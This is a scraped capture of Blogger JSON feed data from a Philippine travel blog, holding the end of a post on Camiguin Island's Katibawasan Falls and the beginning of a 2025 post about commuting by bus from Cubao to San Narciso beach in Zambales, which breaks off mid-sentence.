\/\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003EBut due to the absence of improvements within the area, visitors need to be cautious with falling branches of old trees or even coconut, it also lacked sufficient lights within the swimming area, but generally, this site is a wonderful choice for tourists for a more relax spirit.\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb\u003E7.\u0026nbsp;\u0026nbsp;\u003C\/b\u003E\u003Cst1:placename _moz-userdefined=\"\" w:st=\"on\"\u003E\u003Cb\u003EKatibawasan\u003C\/b\u003E\u003C\/st1:placename\u003E\u003Cb\u003E\u0026nbsp;\u003Cst1:placetype _moz-userdefined=\"\" w:st=\"on\"\u003EFalls\u003C\/st1:placetype\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cst1:placetype _moz-userdefined=\"\" w:st=\"on\"\u003E\u003Cbr \/\u003E\u003C\/st1:placetype\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003EA natural mountain wonder with a breathtaking site of raging waterfalls, Katibawasan falls site is surrounded with thick vegetation and a spectacular rainforest.\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003EThis is closer to Camiguin Highland Resort, the premier resort in the island. It offers a clear, cold water where everybody can enjoy the calmness of the mother earth.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1aNTTAhYbbUOCYsxFhyVOu2_oBMxPh_vv2ELWxoP_Naepi0eX1A0saF51alTv7lcH0SpJH4hz3hroNHYX-MwHqUndvU038zzhMNYi5J-cMeTO_d6C4qh7K9xspg7FwDJzqmrUYugW4xFx\/s1600\/NTP+Retreat+2010+-699.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1aNTTAhYbbUOCYsxFhyVOu2_oBMxPh_vv2ELWxoP_Naepi0eX1A0saF51alTv7lcH0SpJH4hz3hroNHYX-MwHqUndvU038zzhMNYi5J-cMeTO_d6C4qh7K9xspg7FwDJzqmrUYugW4xFx\/w240-h320\/NTP+Retreat+2010+-699.JPG\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: #fff2cc; color: #a64d79; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: small;\"\u003EThe scenic view of Katibawasan Falls\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: #fff2cc; color: #a64d79; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDJWwVtDrULJsmAhlCd492UNpC-keb5cJ77cx9OCDFF-jFzJF5Ga1rcjAcbXu84kE1fCvL0jsVVjFS7pMJ5aR6tR7WegvL7NHuIlzuAEeE_B_MMM3x07RbVe6SmO6qHdE1BH7IK2wf4SdF\/s720\/26090_410562373435_1248975_n_410562373435.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"540\" data-original-width=\"720\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDJWwVtDrULJsmAhlCd492UNpC-keb5cJ77cx9OCDFF-jFzJF5Ga1rcjAcbXu84kE1fCvL0jsVVjFS7pMJ5aR6tR7WegvL7NHuIlzuAEeE_B_MMM3x07RbVe6SmO6qHdE1BH7IK2wf4SdF\/s320\/26090_410562373435_1248975_n_410562373435.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"MsoNormal\"\u003EIt is almost located beneath the forest and a drive experience going to this area is a mixed of great anticipation and excitement.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003EThe rugged cliff detailing the area is a breathtaking sight to behold, a more fulfilling adventure. Katibawasan falls' drop is as high as the Pagsanjan falls in Laguna.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003Cbr \/\u003EHere's my actual Camiguin Travel Experience:\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003E\u003Ca href=\"https:\/\/www.gourmandtravelguide.com\/2010\/05\/memories-of-camiguin.html\" target=\"_blank\"\u003ETravel Guide To Camiguin Island\u003C\/a\u003E\u003C\/li\u003E\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Co:p _moz-userdefined=\"\"\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gourmandtravelguide.com\/feeds\/6676695241816614288\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/1379912616516901703\/6676695241816614288?isPopup=true","title":"4 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1379912616516901703\/posts\/default\/6676695241816614288"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1379912616516901703\/posts\/default\/6676695241816614288"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gourmandtravelguide.com\/2010\/04\/the-wonders-of-camiguin-philippines.html","title":"7 Top Destinations in Camiguin Island, Mindanao"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEUBdSZ61hVSCiTSJHBwzuF1vgGtSCISfVBLeXR3nDbQJWG8Irj0xnia5qQIV7X43wKInOES-bDm9l8byEATuVENEXPXtvhD7D94Am5hOqGKelMHmcVhu1byyd8Yu8mTmAUiyK-LbYwRb0\/s72-c\/26090_410547663435_2363932_n_410547663435.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gourmandtravelguide.com/feeds/posts/default?alt=json-in-script&max-results=4&callback=jQuery1124005883386378482136_1769270021863&_=1769270021864
body_size: 34181
content:
// API callback
jQuery1124005883386378482136_1769270021863({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1379912616516901703"},"updated":{"$t":"2025-11-13T00:26:34.976+08:00"},"category":[{"term":"Travel Feature"},{"term":"Budget Travel"},{"term":"My Travel"},{"term":"Cambodia"},{"term":"Europe"},{"term":"Metro Manila"},{"term":"Tagaytay"},{"term":"Travel Asia"},{"term":"Travel Ideas"},{"term":"Asia"},{"term":"Cafe and Restaurant"},{"term":"Vietnam"},{"term":"Best of America"},{"term":"Chinese Restaurant"},{"term":"Lifestyle"},{"term":"Nature Resort"},{"term":"Travel Bucket List"},{"term":"USA"},{"term":"Autumn Season"},{"term":"Christmas Season"},{"term":"Honeymoon Destination Ideas"},{"term":"Island Adventure"},{"term":"Japanese Restaurant"},{"term":"Nature Trip"},{"term":"Public Parks in the Philippines"},{"term":"Special Feature"},{"term":"Surigao del Sur"},{"term":"Swimming Pool Resort"},{"term":"Thailand Trip 2024"},{"term":"Top Beaches in the Philippines"},{"term":"Travel Thoughts During Pandemic"},{"term":"Beach Resort in the Philippines"},{"term":"Christmas Delights"},{"term":"Davao City"},{"term":"Eastwood"},{"term":"European Destinations"},{"term":"Fine Dining"},{"term":"Hongkong"},{"term":"Jomalig Island"},{"term":"Michelin Restaurant"},{"term":"My Foreign Trip"},{"term":"Philippine Nature Tripping"},{"term":"Puerto Galera"},{"term":"Samal Island"},{"term":"Special Celebration"},{"term":"Travel Hacks"},{"term":"Travel Tips"},{"term":"American Restaurant"},{"term":"Baguio City"},{"term":"Batangas"},{"term":"Best of Mindanao"},{"term":"Bigoli Restoranti"},{"term":"Camiguin Island"},{"term":"DIY Travel Itinerary"},{"term":"Desserts"},{"term":"England"},{"term":"Filipino Restaurant"},{"term":"Foreign Food Trip"},{"term":"Germany"},{"term":"Gourmand Trip"},{"term":"Great Britain"},{"term":"Hello Kitty"},{"term":"Highlight of my Travel"},{"term":"Italian Restaurant"},{"term":"Korean Restaurant"},{"term":"La Union"},{"term":"Local Food Trip"},{"term":"Maldives"},{"term":"Museum Tour"},{"term":"Pearl Farm"},{"term":"Places To Visit Before You Die"},{"term":"Sampgyupsal"},{"term":"Solo Travels"},{"term":"Staycation Ideas"},{"term":"Thailand"},{"term":"Torres Farm and Resort"},{"term":"Travel Plans"},{"term":"Year-end Review"},{"term":"Zambales"},{"term":"Amana Waterpark"},{"term":"Amanpulo"},{"term":"Anguilla"},{"term":"Aquaria Resort"},{"term":"Balai Sa San Juan"},{"term":"Basil Restaurant"},{"term":"Best of the Caribbean"},{"term":"Blackbird Restaurant"},{"term":"Bonifacio Global City"},{"term":"Booking Accommodations"},{"term":"Boracay"},{"term":"Camarines Sur"},{"term":"Caramia Gelateria"},{"term":"Caribbean"},{"term":"Coronavirus Vaccine"},{"term":"Cosmic Feature"},{"term":"Crepelato Davao"},{"term":"Din Tai Fung"},{"term":"Earn from your blog"},{"term":"Eden Nature Park"},{"term":"Enchanted River"},{"term":"French Polynesia"},{"term":"Gelato Refreshments"},{"term":"Gift Ideas for Travelers"},{"term":"Greece"},{"term":"Green Canyon Pampanga"},{"term":"Hap Chan Tea House"},{"term":"Highgrove Gardens"},{"term":"Holiday Gifts"},{"term":"Indonesia"},{"term":"Italy"},{"term":"Kanzhu Hand-pulled Noodles"},{"term":"Landmarks"},{"term":"Local Food In Cambodia"},{"term":"Luljetta's Spa Garden"},{"term":"Macau"},{"term":"Malaysia"},{"term":"Manila Creamery"},{"term":"Mergrande Ocean Resort"},{"term":"Mexican Restaurant. Silantro"},{"term":"Nan Lian Gardens"},{"term":"Ninoy Aquino Park and Wildlife Center"},{"term":"Oriental Food Cravings"},{"term":"Pacific"},{"term":"Packing Tips"},{"term":"Palawan"},{"term":"Perlas ng Silang"},{"term":"Peruvian Restaurant"},{"term":"Philippine Regions and Cities"},{"term":"Philippines"},{"term":"Pinto Art Museum"},{"term":"Precious Garden Resort"},{"term":"Quezon Memorial Circle"},{"term":"RMPC Beach Resort"},{"term":"Rackshack"},{"term":"Ramen Kuroda"},{"term":"Scare of DIY Travels"},{"term":"Scotland and historical castles"},{"term":"South Korea"},{"term":"Southwinds Resort"},{"term":"Spring Season"},{"term":"St. Helena and Tristan da Cunha"},{"term":"Stilts Beach Resort"},{"term":"Superbowl of China and Tokyo Tokyo"},{"term":"Surigao del Norte"},{"term":"TWG Tea in Greenbelt"},{"term":"Tea Shops"},{"term":"Team Dinner"},{"term":"Thai Restaurant"},{"term":"Tim Ho Wan"},{"term":"Tinuy-an Falls"},{"term":"Torch Restaurant"},{"term":"Tori Chizu"},{"term":"Tosh and Chikos"},{"term":"Travel Advisory"},{"term":"Travel Book"},{"term":"Travel Highlights 2018"},{"term":"Travel Requirements"},{"term":"Twin Lakes"},{"term":"Upside Down Museum"},{"term":"Uptown BGC"},{"term":"World Chicken Starbucks and Goldilocks"},{"term":"Yabu"}],"title":{"type":"text","$t":"Gourmand Travel Guide"},"subtitle":{"type":"html","$t":"Taste and Trip of the Gourmand Traveler"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.gourmandtravelguide.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1379912616516901703\/posts\/default?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gourmandtravelguide.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1379912616516901703\/posts\/default?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"207"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1379912616516901703.post-7428441370043132296"},"published":{"$t":"2025-03-19T04:34:00.113+08:00"},"updated":{"$t":"2025-03-20T09:38:16.568+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Zambales"}],"title":{"type":"text","$t":"Travel Guide 2025 to San Narciso Beach in Zambales"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiM5ZclZrGMYpGoPP1LdH6lmYu1No8XRA5A7qdvm37WdmoZqP_mCqht450x30eBICKiymGbiafrcWLdJhsje0OUpO-c_LP5f8ogfv9fyWff3LEpXWiEYk0n2kslJF-YIKD3A6ye2RkukVg4E5gbSNR8j8YYBnE8H7sKIvnTZO5Rj4cIY8YZrBPTOqC4H84v\/s1080\/1000029983.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"San Narciso beach Zambales 2025\" border=\"0\" data-original-height=\"911\" data-original-width=\"1080\" height=\"270\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiM5ZclZrGMYpGoPP1LdH6lmYu1No8XRA5A7qdvm37WdmoZqP_mCqht450x30eBICKiymGbiafrcWLdJhsje0OUpO-c_LP5f8ogfv9fyWff3LEpXWiEYk0n2kslJF-YIKD3A6ye2RkukVg4E5gbSNR8j8YYBnE8H7sKIvnTZO5Rj4cIY8YZrBPTOqC4H84v\/w320-h270\/1000029983.jpg\" title=\"San Narciso beach Zambales 2025\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIt is summertime in the Philippines! So you might be preparing to hit the beach soon. There are plenty of choices for a beach adventure near Metro Manila, depending on your mode for getaway.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIf you're coming from Metro Manila and you want a place nearer home, the easiest choice is Batangas. If you want some entertainment, a wide array of restaurant choices, watersports activities,\u0026nbsp; and white powdery sand to chill, \u003Ca href=\"https:\/\/www.gourmandtravelguide.com\/2024\/07\/2024-white-beach-puerto-galera-trip-for.html?m=1\" target=\"_blank\"\u003EWhite Beach in Puerto Galera \u003C\/a\u003Eis the best option, but if you prefer a laid-back and quiet environment to get away from all the hustle and bustle of a city life, beaches in Zambales are ideal choices.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgR1y3jwe6sQtw8NAAYYDvdJlw405LWjtiN0U31RBbOhfwS13tL0Ke5Nw27AAStWcY4bzIibOcaXOW9uotib9PALCWDgMI5GEHsMb5VD9pZPhInIcO1Sp-Ux-8NPAcybSEAVTeQcCOJ99etfK57QtES13pSERFIyqHY59djG6qyxyiM-praEDKeSXNi3idm\/s1268\/1000029460.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"San Narciso beach Zambales 2025\" border=\"0\" data-original-height=\"1268\" data-original-width=\"1080\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgR1y3jwe6sQtw8NAAYYDvdJlw405LWjtiN0U31RBbOhfwS13tL0Ke5Nw27AAStWcY4bzIibOcaXOW9uotib9PALCWDgMI5GEHsMb5VD9pZPhInIcO1Sp-Ux-8NPAcybSEAVTeQcCOJ99etfK57QtES13pSERFIyqHY59djG6qyxyiM-praEDKeSXNi3idm\/w273-h320\/1000029460.jpg\" title=\"San Narciso beach Zambales 2025\" width=\"273\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESan Narciso beach in the morning\u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003ELast Saturday, March 15, my two siblings and I embarked on a beach trip to San Narciso, Zambales. I've not been to the north since 2019. My last beach trip in the north was also in Zambales province in 2019, in \u003Ca href=\"https:\/\/www.gourmandtravelguide.com\/2019\/01\/magalawa-island-diy-travel-guide-2019.html?m=1\" target=\"_blank\"\u003EArmada Beach Resort,\u0026nbsp; Magalawa island\u003C\/a\u003E. But my latest trip to the north was my first time to ride a public utility bus going to Zambales, so I was clueless with the worst possibilities. 😄\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s4080\/1000029123.heic\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"San Narciso beach Zambales 2025\" border=\"0\" data-original-height=\"2296\" data-original-width=\"4080\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w320-h180\/1000029123.heic\" title=\"San Narciso beach Zambales 2025\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESan Narciso, Zambales in the morning\u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsMxo0EBLFpUhKwQ7EyDSpB8NSOHhc5okEkZymOgOMPxmbYy-Lln9XStyeE2Bav6PTwvhUFS7BP9hU2whNjzsbDytoIqXmgR-zcTGUBNW-ne9KuOaDVHDQXb8fNoGUmfBV2265M7K_AgsAY3CbFhkX_ohoD7wa4Uo1NFSmnZxkbVC5wRV3IObHkU7m6hvI\/s1080\/1000029470.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"San Narciso beach Zambales 2025\" border=\"0\" data-original-height=\"579\" data-original-width=\"1080\" height=\"172\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsMxo0EBLFpUhKwQ7EyDSpB8NSOHhc5okEkZymOgOMPxmbYy-Lln9XStyeE2Bav6PTwvhUFS7BP9hU2whNjzsbDytoIqXmgR-zcTGUBNW-ne9KuOaDVHDQXb8fNoGUmfBV2265M7K_AgsAY3CbFhkX_ohoD7wa4Uo1NFSmnZxkbVC5wRV3IObHkU7m6hvI\/w320-h172\/1000029470.jpg\" title=\"San Narciso beach Zambales 2025\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThere are plenty of beach resorts to choose from in Zambales but my search was just focused in the municipality of San Narciso because this municipality is just about four hours from Metro Manila. I had only two days to plan the trip and no time to check all the suggestions.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EI wanted to book our one-night stay at Crystal Beach Resort but it was fully booked on the date of our travel, so I chose something within the area that's not too expensive so that I won't regret in case of a bad experience 😄. Kakay Beach Resort in San Narciso,\u0026nbsp; Zambales looks nice in photos and their room rates are budget-friendly so I gave it a go.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EI was traveling with my two siblings and it was our first time to explore the place so it was some sort of a fun adventure. Days before, I already searched how to commute to San Narciso and the suggestion was to go to Victory Liner bus terminal in Cubao and choose a bus bound for Iba or Sta.Cruz Zambales, and just drop off at the San Narciso bus stop.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EDay of our departure\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWe left Caloocan North at 6:00 in the morning and arrived at the Victory Liner bus terminal at 8:00 in the morning. There was a long queue to buy a bus ticket bound to the north. But we were confident we could secure a slot. We saw two morning trips going to Iba, Zambales so we anticipated a 12:00 noon arrival.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EHowever, when it was my turn to be served at the ticket window, the cashier told me the bad news of the day - all trips going to Iba were already fully booked and the next available trip was at 1:00 in the afternoon! OMG I didn't anticipate this scenario. 😕\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EI told the cashier to book us an Olongapo City trip, we would just catch a bus ride going to Iba in Olongapo. But she told me all the morning trips bound for Olongapo were also fully booked. Gosh!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003ELesson learned\u003C\/b\u003E: If you choose the Victory Liner bus in Cubao for your morning trip to Zambales, please book your ticket online ahead of time to secure a slot. Morning trips going to this province are always sold out on the day of the travel. You can book your ticket through the website of Victory Liner.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWe left Victory Liner bus terminal and crossed the footbridge to go to the Genesis bus terminal (located on the other side of EDSA, just a walking distance from the Five Star bus terminal). They didn't have trips going to Iba or Sta. Cruz but they had an Olongapo trip. The good news - no need to buy an advance ticket! We immediately got on board. It was 8:50AM, and what a luck, the bus left Cubao at 9:00 in the morning! 😄\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003ESo here's a useful tip\u003C\/b\u003E: If you plan a beach trip this summer to San Marcelino, San Antonio,\u0026nbsp; San Narciso, and San Felipe in Zambales, keep these in mind:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003ERide a bus bound for Iba or Sta. Cruz Zambales, they will pass along the above-mentioned municipalities.\u003C\/li\u003E\u003Cli\u003EIf you choose Victory Liner and your travel schedule is morning, better book your ticket online ahead of time through the Victory Liner website.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EAt the Victory Liner bus terminal, there's a window dedicated for online bookings, it's there where you can redeem your ticket.\u003C\/li\u003E\u003Cli\u003EIf you can't secure a bus ticket for Iba or Sta. Cruz, the best alternative is Olongapo City.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EIn Olongapo city, there's a Victory Liner bus terminal beside 7-11 near Chowking. They have plenty of trips going to Iba.\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EHere's our actual trip from Cubao, Quezon City to San Narciso Zambales on March 15, 2025:\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWe boarded a Genesis bus bound for Olongapo City.\u0026nbsp; Transportation fee: Php287.00. The bus left at exactly 9:00 in the morning. We arrived in Olongapo City at 12:30 afternoon. We spent lunch at Chowking,\u0026nbsp; fronting Victory Liner bus terminal.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAfter lunch, at 1:15 in the afternoon, we walked to the Victory Liner bus terminal but the one fronting Chowking is serving routes to Metro Manila and Pampanga, the terminal for north trips is at the back, beside 7-11.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWe boarded a bus going to Iba, Zambales. The transportation fee for San Narciso is Php98.00. The bus left Olongapo City at 1:30 in the afternoon. It was a smooth trip thank God! We enjoyed this little adventure, taking videos of the surroundings of Zambales municipalities.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQ795vB1u4-AtePsAXY3-n9AgEtaM7WmBkj4lxFNFX0KTRygHHuhKRjfmpQ2onzqezf0b0l4DtbSkQAR-tVX7ETpQWaIlNW25WLchS8ucE1MqB3lyj4OBrtx4fk_uMo6TPCXWQWQpGoNP8HdGEJS6opv2s3qKPOUjSdR-XsSXFySl92FUVkeYg3gkpjB_G\/s1920\/1000029518.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"San Narciso beach Zambales 2025\" border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQ795vB1u4-AtePsAXY3-n9AgEtaM7WmBkj4lxFNFX0KTRygHHuhKRjfmpQ2onzqezf0b0l4DtbSkQAR-tVX7ETpQWaIlNW25WLchS8ucE1MqB3lyj4OBrtx4fk_uMo6TPCXWQWQpGoNP8HdGEJS6opv2s3qKPOUjSdR-XsSXFySl92FUVkeYg3gkpjB_G\/w320-h180\/1000029518.jpg\" title=\"San Narciso beach Zambales 2025\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EThe bus stop in San Narciso, just beside San Sebastian church in front of Landbank\u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBy the time we arrived in San Narciso, it was 2:30 in the afternoon. We disembarked at San Narciso bus stop, just beside San Sebastian church. We crossed the street to Landbank where tricycles are waiting to take passengers anywhere in San 